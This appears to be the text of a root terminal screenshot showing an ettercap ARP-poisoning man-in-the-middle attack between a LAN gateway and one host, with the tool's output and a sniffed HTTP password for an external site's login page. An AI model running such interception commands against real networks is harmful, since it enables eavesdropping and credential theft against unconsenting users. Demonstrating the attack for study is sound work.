 Terminal - root@choi-pc: /home/choi
File Edit View Terminal Tabs Help
root@choi-pc:/home/choi# ettercap -S -Tq -M arp:remote -i enp3s0f0 /192.168.100.1// /192.168.100.7//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
enp3s0f0 -> 20:6A:8A:79:37:18
192.168.100.16/255.255.255.0
fe80::d1fb:da16:84bd:5932/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/all/use_tempaddr is not set to 0.
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/enp3s0f0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.100.1 14:30:04:26:6C:C4
GROUP 2 : 192.168.100.7 80:A5:89:42:CA:55
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 83.136.216.55:80 -> USER: PASS: admin INFO: http://test1.ifpi.or.id/Auth